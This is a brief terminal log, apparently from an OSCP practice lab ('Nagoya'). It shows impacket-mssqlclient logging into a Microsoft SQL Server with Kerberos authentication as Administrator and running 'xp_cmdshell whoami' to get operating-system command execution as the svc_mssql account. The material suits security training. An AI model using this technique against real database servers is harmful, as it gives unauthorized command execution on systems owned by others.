 ┌──(impacket-env)─(root㉿kali)-[~/oscp/Nagoya]
└─# impacket-mssqlclient -k nagoya.nagoya-industries.com
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_englis
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (NAGOYA-IND\Administrator  dbo@master)> xp_cmdshell whoami
output
--------------------
nagoya-ind\svc_mssql

NULL

SQL (NAGOYA-IND\Administrator  dbo@master)>